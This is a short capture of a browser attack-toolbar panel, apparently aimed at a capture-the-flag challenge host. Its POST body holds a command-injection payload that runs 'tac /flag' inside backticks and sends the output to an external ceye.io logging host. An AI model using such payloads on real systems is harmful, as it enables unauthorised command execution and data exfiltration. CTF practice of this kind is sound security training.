 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://6ce334f8-16a1-432a-bd36-5b9f267f28ab.node4.buuoj.cn/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
girl_friend=curl http:// .ceye.io/`tac /flag`